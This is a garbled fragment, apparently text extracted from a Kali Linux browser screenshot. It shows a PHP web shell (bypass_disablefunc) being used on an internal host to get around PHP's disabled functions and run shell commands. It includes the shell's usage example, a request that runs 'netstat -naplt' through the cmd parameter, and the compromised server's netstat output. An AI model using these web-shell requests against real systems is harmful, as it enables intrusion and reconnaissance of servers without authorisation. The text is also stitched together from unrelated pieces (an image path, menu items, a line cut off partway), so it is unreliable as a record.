 Templates: Customise (Be
172.29.31.135/b.php?cmd=ne
172.29.31.135/b.php?cmd=netstat -naplt&outpath=/tmp/123&&sopath=/tmp/bypass_disablefunc_x64.so
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: netstat -naplt > /tmp/123 2>&1
output:
(No info could be read for "-p": geteuid()=33 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 192.168.93.120:80 192.168.93.100:52234 ESTABLISHED -